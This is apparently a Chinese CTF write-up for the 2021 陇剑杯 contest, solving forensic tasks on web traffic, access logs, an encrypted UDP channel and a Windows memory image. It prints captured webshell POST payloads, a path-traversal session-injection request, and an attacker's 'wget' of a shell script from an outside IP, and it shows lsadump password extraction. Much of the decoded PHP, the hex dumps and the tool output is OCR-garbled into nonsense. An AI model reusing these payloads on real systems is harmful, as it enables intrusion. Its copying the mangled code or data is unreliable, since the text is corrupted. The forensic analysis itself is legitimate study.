# 2021陇剑杯部分WP

# 原创



<u>CTF's WP 同时被 2 个专栏收录</u>

2篇文章0订阅

订阅专栏



6篇文章0订阅

订阅专栏

写在前面的话,结局排名离谱,最后两分钟直接掉了70多名,排出100以外...很久没有打比赛了,但是也没想到国内的CTF环境已经差到这种地步了,另外就是题目都挺好,个别的题目暂时这里不给出解题过程,见谅

### 签到

操作内容: 看请求包,http请求返回403

### Jwt

操作内容:

- 1. 看cookie, jwt格式
- 2. 找个在线解jwt的网站,将cookie解码,注意不要解登录失败那个,解登陆成功的
- 3. 看流量包。alert("root")
- 4. wireshark打开,包序号103 109这两个包,将文件都试下
- 5. 包序号109, 用echo写了个makefile,能看到so的名字
- 6. 包序号 129, /etc/pam.d/common-auth

## Webshell

### 操作内容: 3.1追踪tcp流,第5流得到密码



3.2黑客修改了一个日志文件,文件的绝对路径为\_\_\_\_\_。(请确认绝对路径后再提交) 追踪第31流的tcp流,然后看http报文,得到当前绝对路径,然后拼上这个log的名字



3.3黑客获取webshell之后,权限是

查看whoami的返回结果, (不过一般猜也能猜到是www-data)



3.4黑客写入的webshell文件名是\_

后面访问的1.php即是webshell文件

|                                                                                                    | - 0                                                                                                    | × |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|
| POST /1.php HTTP/1.1<br>Host: 192.168.2.197:8081<br>Accept-Encoding: grip, deflate<br>User-Agent: Mozilla/S.0 (Macintosh; Intel Mac OS X 10_10_1)<br>Chrome/37.0.2002.124 Safari/S37.36<br>Content-Length: 1066<br>Content-Length: 1066                                                                                                    | ) AppleWebKit/537.36 (KHTML, like Gecko)                                                                                                    | ^ |
| aaa-%40ini_set(%22display_errors%22%2C%20%220%22)%38%40set<br>%78return%20%24out%38%70%38fwnction%20asoutput()%78%24outpu<br>%18echo%20%22693%22.%22d434%22%38echo%20%40asenc(%24output)<br>%27c%22%34%30%70be_start()<br>%38%24F%30%40%a0pednicf%240)%38if%24F%30%30%ULL)<br>%78echo(%22ERROR%34%2F%2F%26%20#th%20%ot%20Found%20C%20%0%20<br>%22%38%70else%70%24%300%LL%38%244%30%ULL%38h4hie(%24%30<br>%24%386%24F%30%40%20%UL%38%244%30%ULL%38h4hie(%24%30<br>%22%84%24F%30%40%20%UL%38%244%38%70echo%20%24%38%40<br>%22%84%24F%305%30%24%38%70echo%20%20%26%24%38%40%26%20%26%26%26%26%26%26%26%26%26%26%26%26%26% | <pre>time_limit(8)%38function%20asenc(%24out) ut%30ob_get_contents()%38ob_end_clean() %38echo%20%22a3%22. 01598f%22%50%2C2))  #Permission1 L40readdir(%24F))%78%24P%30%24D. ne(%24P)) 6)%2C40/%38%24R%30%22%09%22.%24T. L408s_dir(%24P)%X4M.%30%24M.%22%2P%22. 0closedir(%24P) </pre> |   |
| <pre>(ESKYOASBANDESECN(ExceptionV20024e))#BechoVa022ERROR%3A22<br/>(ESKYOASBANDESECONTEXT(SASBAC)S0973881508f=hML32hc193d3c<br/>Date: Sat, 07 Aug 2021 09:42:17 GMT<br/>Server: Apache/2.4.7 (Ubuntu)<br/>X-Powered-By: PHP/5.5.9-lubuntu4.29<br/>Vary: Accept-Encoding<br/>Content-Encoding: gzip<br/>Content-Encoding: gzip<br/>Content-Encoding: gzip<br/>Content-Encoding: content-Gase<br/>Content-Inght: 206<br/>Connection: close<br/>Content-Type: text/html</pre>                                                                                                    | KatisticksiO4TTP/1.1 200 OK                                                                                                    | ~ |
| AtBAYDASBAYDASBAYDASBAYDASBAYDASBAYDASBAYDASBAYDASBAAA<br>AtBAYDASBASONDUUU(()SASBAYDASBAYDASBAYDASBAYDASBAAA<br>Sasayayayayayayayayayayayayayayayayayaya                                                                                                    | 1991-110-05k30+TTP/1.1 200 0K                                                                                                    | ~ |

3.5黑客上传的代理工具客户端名字是\_\_\_\_\_。(如有字母请全部使用小写)

查看post内容,urldecode解码后,base64解码键为j680.....的值的内容(根据代码内容,有一个substr,需要去除开头两个字符。)解码得到frpc.ini

|        | Last build: A year ago - v9 supports multiple inputs an | t build: A year ago - v9 supports multiple inputs and a Node API allowing you to program with CyberCheff Options 🏚 |                            |  |  |
|--------|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------|--|--|
| Recipe | 8 • •                                                   | Input                                                                                                    | length: 1374<br>lines: 1 + |  |  |

| URL Decode                | 0 | Ш  |
|---------------------------|---|----|
| From Base64               | 0 | П  |
| Alphabet<br>A-Za-z0-9+/=  |   | -  |
| Remove non-alphabet chars |   |    |
| From Base64               | 0 | 11 |
| Alphabet<br>A-Za-z0-9+/=  |   | -  |
| Remove non-alphabet chars |   |    |

%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3Bdj68871381598f=F8L3Zhci93d3cvaHRtbC9mcnBjLmlueQ%3D%3D&xa5d6066e7883a=586 36f6D06F6E5D04735727665725f616464722093203139322813336382E3133392813123104736572766572545796fr274209203737373804746 6656E1D58413154244452251556560048 561374138070640405874657358135508142970657250572565722810278437976755572 F727428303831313184786C75676968283024738F63667335847867567696E58757565722810283948446743136634C514404784C7567696E58 7661737377642830284534423237364770847573655F65656372797074696F6E28302674727565647573655F636F607672657373696F6E2830287 7427256504

 
 Output
 itar:: 502 edi: 502 length: 32
 itar:: 1ms length: 102 lines:: 11
 Itar:: 1ms length: 102 lines:: 11

 asse@ini\_set("display\_errors", "0");@set\_time\_linit(0);function esenc(Sout)(return Sout;});function esoutput() (Soutputoo\_get\_contents();oo\_end\_clean();echo "28"."F72";echo @saenc(Sout)(return Sout;});function esoutput() (Soutputoe\_get\_contents();oo\_end\_clean();echo "28"."F72";echo @saenc(Sout)(return Sout;});function esoutput() (Soutputoe\_get\_contents();oo\_end\_clean();echo "28"."F72";echo @saenc(Soutputoe);echo "4485"."1164";}oo\_etart();try(§f#bace84\_decoda(subtr(\$\_POST[']68871381588f"],2));\$cs.\$\_POST["xs3d866667883a"];\$cs.tr\_ replace(`\r', ", 36);\$cs.tr\_replace(`\r', ", 56]; );echo(@wire(fopen(\$\_{6}", "a'), Soutput());echo "446522055666647236367138532253353225335323333333333338736572676672724205026576766727242050265787667272420502857357866667883a=5865678658513341 24465220556666472363471380576663873455746566565500477970662528002074670756550660746735756656674774205026577676727242050285735333333333 18A76675675655283020735F6366472334713805766408457485775676566555757365722630227463726507274205026517976772742030333131 18A76675675655283020735F6366733580A7867656766655F7573657263020747075756572656067476757265729333333 18A768775675955203020735F6366733580A786775757557226302274637355F6564567373655F656555736573655F65665573555F65665573555F65665573555F65665573555F65665573555F65665573555F65665573555F65665573555F55665573555F55665573555F55665573555F55665573555F55665573555F65665573555F65665573555F556655735573555F65665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F556655735573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F55665573555F556655F3355755565567357

| Recipe                      | a 🖬 i | Input                                |
|-----------------------------|-------|--------------------------------------|
| URL Decode                  | ⊘ 11  | L3Zhci93d3cvaHRtbC9mcnBjLmluaQ==     |
| From Base64                 | ⊘ 11  |                                      |
| Alphabet<br>A-Za-Z0-9+/=    | -     |                                      |
| Remove non-alphabet chars   |       |                                      |
| From Base64                 | ⊘ 11  |                                      |
| Alphabet<br>A-Za-z0-9+/=    | -     |                                      |
| ✓ Remove non-alphabet chars |       |                                      |
|                             |       |                                      |
|                             |       |                                      |
|                             |       | Output                               |
|                             |       | /var/www/html/ <mark>frpc.ini</mark> |
|                             |       |                                      |
|                             |       |                                      |

3.6黑客代理工具的回连服务端IP是\_\_\_\_\_

3.7黑客的socks5的连接账号、密码是\_\_\_\_。(中间使用#号隔开,例如admin#passwd)

十六进制解码键为xa5d......的值,得到所有信息,包括回连IP、回连端口、用户名、密码,代理插件等等

# 日志分析

操作内容:

### 1. 看流量www.zip

| 101 | 0 - 1 | , priprint of teophip in in , ret i to i i to i i to |
|-----|-------|------------------------------------------------------|
| 100 | "GET  | /t%2ephp HTTP/1.1" 404 457 "-" "Mozilla,             |
| 100 | "GET  | www Sezip HTTP/1.1" 200 1686 "-" "Mozil              |
| 00  | "GET  | /www%2ezip HTTP/1.1" 200 1686 "-" "Mozil             |
| [06 | "GET  | /www%2erar HTTP/1.1" 404 457 "-" "Mozil]             |
| 100 | "GET  | /www%2etar%2egz HTTP/1.1" 404 457 "-" "N             |
| [06 | "GET  | /web%2erar HTTP/1.1" 404 457 "-" "Mozil:             |
| 90] | "GET  | /www%2e7z HTTP/1.1" 404 457 "-" "Mozilla             |
| 100 | "GET  | /www%2etar HTTP/1.1" 404 457 "-" "Mozil]             |
| 100 | "GET  | /web%2ezip HTTP/1.1" 404 457 "-" "Mozil:             |
| 106 | "GET  | /web%2ezip HTTP/1.1" 404 457 "-" "Mozil:             |
|     |       |                                                      |

2. access.log,发现了写…/…/…/…//..//tmp/sess\_car字段,判断文件/tmp/sess\_car

3. 读文件使用的类是SplFileObject

/?

| Output | start: 297 ti<br>end: 297 leng<br>length: 0 lir | me: 1ms<br>th: 297<br>es: 1 | 8 | (†) | 53 |
|--------|-------------------------------------------------|-----------------------------|---|-----|----|
|        |                                                 |                             |   | 2   |    |

/?filename=../../../../../../../../../../../../tmp/sess\_car&content=func|N;files|a:2: {s:8:"filename";s:16:"./files/filename";s:20:"call\_user\_func\_array";s:28:"./files/call\_user\_func\_array";}path s|a:1:{s:5:"/flag";s:13:"SplFileObject";} HTTP/1.1" 302 879 "-" "python-requests/2.26.0"

CSDN @YYK[17|6]

流量分析

### 操作内容:

分析pcap流量包, 主机ip应该是172.18.0.1, 可以看到很多UDP协议的包。在看包内容的时候, 注意到UDP包头都是P05=, 而 且有的是有base64, 也有乱码的包。P05=后面都是00 00 00 00 00 00 00 00, 其中00的长度是32、01的长度是16, 可能是认 证。 根据长度为16猜测可能是aes,用长度16的base64(即P05=后面是01 00 00 00的)作为aes key解密发现解密成功了,02 00 00 00对应的包里面都有一个可见字符,其中受害IP172.18.0.125有命令:wget http://147.182.251.98/d.sh;所以第一问为 127.18.0.125,第二问密钥就是18217号包里的DtX0GScM9dwrgZht,第三问ip即为147.182.251.98(udp.stream eq 85)

| udp.stream eq 85 |       |              |              |              |          |                        |  |
|------------------|-------|--------------|--------------|--------------|----------|------------------------|--|
| ю.               |       | Time         | Source       | Destination  | Protocol | Lengtr Info            |  |
| -                | 18215 | 60.573313854 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18216 | 60.573369150 | 172.18.0.1   | 172.18.0.125 | UDP      | 94 8888 → 42277 Len=52 |  |
|                  | 18217 | 60.573393688 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18218 | 60.573417120 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18219 | 60.573572556 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18220 | 60.573609039 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18221 | 60.573629398 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18222 | 60.573649440 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18223 | 60.573662959 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18224 | 60.573682604 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18225 | 60.573696435 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18226 | 60.573714982 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18227 | 60.573728420 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18228 | 60.573747851 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  | 18229 | 60.573761082 | 172.18.0.125 | 172.18.0.1   | UDP      | 94 42277 → 8888 Len=52 |  |
|                  | 18230 | 60.573780119 | 172.18.0.1   | 172.18.0.125 | UDP      | 78 8888 → 42277 Len=36 |  |
|                  |       | 10077        |              |              |          |                        |  |
| Destination      | Port: | 42211        |              |              |          |                        |  |

uU

ength: Checksum: 0x58f0 [unverified] [Checksum Status: Unverified] [Stream index: 85] [Timestamps]

|                                        | [<br>[                     | Tim<br>Tim                       | e s                              | inc<br>inc                       | ef<br>ep                         | irs<br>rev                       | t f<br>iou                       | rame<br>s fr                     | e: 0<br>rame                     | .00                              | 005                              | 529<br>005                       | 6 s<br>529                       | eco<br>6 s                       | nds<br>eco                 | ]<br>nds]                  |                                                      |                                           |
|----------------------------------------|----------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------------|----------------------------|----------------------------|------------------------------------------------------|-------------------------------------------|
|                                        | UDP                        | pay                              | loa                              | ad (                             | 52                               | byt                              | es)                              |                                  |                                  |                                  |                                  |                                  |                                  |                                  |                            |                            |                                                      |                                           |
| 000<br>010<br>020<br>030<br>040<br>050 | 02<br>00<br>00<br>31<br>70 | 42<br>50<br>7d<br>00<br>76<br>4e | ac<br>d3<br>22<br>9d<br>55<br>54 | 12<br>87<br>b8<br>23<br>4b<br>50 | 00<br>40<br>a5<br>25<br>63<br>6f | 7d<br>00<br>25<br>61<br>53<br>50 | 02<br>40<br>00<br>bb<br>7a<br>6e | 42<br>11<br>3c<br>e3<br>75<br>67 | 70<br>0e<br>58<br>c6<br>43<br>52 | b3<br>73<br>f0<br>62<br>63<br>50 | 33<br>ac<br>50<br>20<br>46<br>35 | 41<br>12<br>30<br>00<br>36<br>47 | 08<br>00<br>35<br>00<br>6d<br>37 | 00<br>01<br>3d<br>00<br>79<br>74 | 45<br>ac<br>10<br>75<br>6c | 00<br>12<br>00<br>55<br>4e | B } B<br>P @ @<br>}" · % · <<br>IvUKcSzu<br>pNTPoPng | p 3A<br>s<br>X P05<br>b<br>CcF6m<br>RP5G7 |

### CSDN @YYK[17|6]

|                                              | 18216 60.573369150                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 94 8888 → 42277 Len=52 |         |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------|-----|------------------------|---------|
|                                              | 18217 60.573393688                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18218 60.573417120                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | 18219 60.573572556                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18220 60.573609039                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | 18221 60.573629398                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18222 60.573649440                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | 18223 60.573662959                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18224 60.573682604                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | 18225 60.573696435                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18226 60.573714982                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 - 42277 Len=36 |         |
|                                              | 18227 60.573728420                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18228 60.573747851                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | 18229 60.573761082                                                                                                    | 172.18.0.125                                                                                                    | 172.18.0.1                                          | UDP | 94 42277 → 8888 Len=52 |         |
|                                              | 18230 60.573780119                                                                                                    | 172.18.0.1                                                                                                    | 172.18.0.125                                        | UDP | 78 8888 → 42277 Len=36 |         |
|                                              | Checksum: 0x58f0 [unverified]<br>[Checksum Status: Unverified]<br>[Stream index: 85]<br>[Timestamps]<br>[Time since first frame: 0.00<br>[Time since previous frame: 0<br>UDP pavload (52 bytes)      | 00079834 seconds]<br>0.000024538 seconds]                                                                            |                                                     |     |                        |         |
| 0000<br>0010<br>0020<br>0030<br>0040<br>0050 | 02 42 70 b3 33 41 02 42 ac 12<br>00 50 fc 1e 40 00 40 11 e5 db<br>00 01 a5 25 22 b8 00 3c 58 f0<br>00 00 9d 23 25 61 e7 04 4d a9<br>74 58 30 47 53 63 4d 39 64 77<br>00 08 00 00 00 00 00 00 00 00 00 | 00 7d 08 00 45 00<br>ac 12 00 7d ac 12<br>50 30 35 3d 01 00<br>11 00 00 00 ff 44<br>72 67 5a 68 74 00<br>00 00 00 00 | ·Bp 3A·B ···}··E·<br>····}························· | >   |                        |         |
|                                              |                                                                                                    |                                                                                                    |                                                     |     | CSDN @YY               | K[17 6] |

操作内容: 6.1 使用工具volatility(kali自带) imageinfo指令获取系统信息

| — //volatility -f <u>/root/桌面 /Target.vmem</u> imageinfo                                                |
|----------------------------------------------------------------------------------------------------|
| Volatility Foundation Volatility Framework 2.6                                                          |
| INFO : volatility.debug : Determining profile based on KDBG search                                      |
| Suggested Profile(s) : Win7SP1×64, Win7SP0×64, Win2008R2SP0×64, Win2008R2SP1×64_23418, Win2008R2SP1×64, |
| Win7SP1×64_23418                                                                                        |
| AS Layer1 : WindowsAMD64PagedMemory (Kernel AS)                                                         |
| AS Layer2 : FileAddressSpace (/root/桌面/Target.vmem)                                                     |
| PAE type : No PAE                                                                                       |
| DTB : 0×187000L                                                                                         |
| KDBG : 0×f8000403c0a0L                                                                                  |
| Number of Processors : 1                                                                                |
| Image Type (Service Pack) : 1                                                                           |
| KPCR for CPU 0 : 0×fffff8000403dd00L                                                                    |
| KUSER_SHARED_DATA : 0×fffff7800000000L                                                                  |
| Image date and time : 2021-08-29 09:08:07 UTC+0000                                                      |
| Image local date and time : 2021-08-29 17:08:07 +0800 CSDN @YYK[1/[0]                                   |
|                                                                                                    |

直接使用lsadump指令查看最后登录的用户

| (root@kali)-[~/桌面/volatility]                                              |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
|----------------------------------------------------------------------------|------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------------|
| ——# ./volatility -+ <u>/root/杲面/Target.vmem</u> profile=Win/SP1×64 lsadump |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
| Volatility Foundation Volatility Framework 2.6                             |      |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
| DefaultPass                                                                | word | ł  |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
| 0×00000000                                                                 | 48   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | Н                  |
| 0×00000010                                                                 | 66   | 00 | 6c | 00 | 61 | 00 | 67 | 00 | 7b | 00 | 57 | 00 | 33 | 00 | 31 | 00 | f.l.a.g.{.W.3.1.   |
| 0×00000020                                                                 | 43   | 00 | 30 | 00 | 4d | 00 | 33 | 00 | 20 | 00 | 54 | 00 | 30 | 00 | 20 | 00 | C.0.M.3T.0         |
| 0×00000030                                                                 | 54   | 00 | 48 | 00 | 69 | 00 | 53 | 00 | 20 | 00 | 33 | 00 | 34 | 00 | 53 | 00 | T.H.i.S3.4.S.      |
| 0×00000040                                                                 | 59   | 00 | 20 | 00 | 46 | 00 | 30 | 00 | 52 | 00 | 33 | 00 | 4e | 00 | 53 | 00 | YF.0.R.3.N.S.      |
| 0×00000050                                                                 | 69   | 00 | 43 | 00 | 58 | 00 | 7d | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | i.c.x.}            |
| DPAPI_SYSTE                                                                | М    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                    |
| 0×00000000                                                                 | 2c   | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | ,                  |
| 0×00000010                                                                 | 01   | 00 | 00 | 00 | 49 | 06 | 16 | 35 | a7 | 90 | b6 | 2a | 53 | 69 | 03 | 27 | I5*Si.'            |
| 0×00000020                                                                 | b9   | 9a | 60 | 9e | 9a | 15 | 90 | 37 | 7c | cf | 1d | 3c | f1 | 3f | 60 | 05 | `7< .?`.           |
| 0×00000030                                                                 | 56   | c1 | 59 | 68 | 53 | 9a | dc | e0 | 18 | b3 | 55 | ef | 00 | 00 | 00 | 00 | V.YCSDN.@XYK[17 6] |

得到flag flag{W31C0M3 T0 THiS 34SY F0R3NSiCX}

6.2

filescan 指令扫描文件 可以把输出内容保存到新文本文件中便于查看

找到HUAWEIP40

0×00000007d8c7a30 14 0 R--r-d \Device\HarddiskVolume1\Windows\System32\WindowsPowerShell\v1.0\powershell.exe 0×00000007d8c7d10 4 0 R--r-d \Device\HarddiskVolume1\Users\CTF\Desktop\HUAWEI P40\_2021-aa-bb xx.yy.zz.exe 0×000000007d8c8070 16 0 R--rwd \Device\HarddiskVolume1\Windows\System32\dnsapi.dl]



Kali中可以直接从dat文件中解压得到备份数据包文件夹

